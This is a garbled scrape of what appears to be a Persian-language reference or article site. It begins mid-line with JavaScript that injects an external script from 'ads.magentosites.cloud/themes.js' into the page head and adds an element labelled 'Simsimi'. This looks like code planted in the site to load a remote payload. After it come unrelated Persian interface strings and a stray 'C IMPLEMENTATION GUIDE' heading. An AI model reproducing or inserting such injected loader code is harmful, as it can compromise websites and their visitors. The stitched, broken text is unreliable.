
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
مطرح بفرمایید
سوالی دارید ?
کتابخانه مراجع و مقالات
C IMPLEMENTATION GUIDE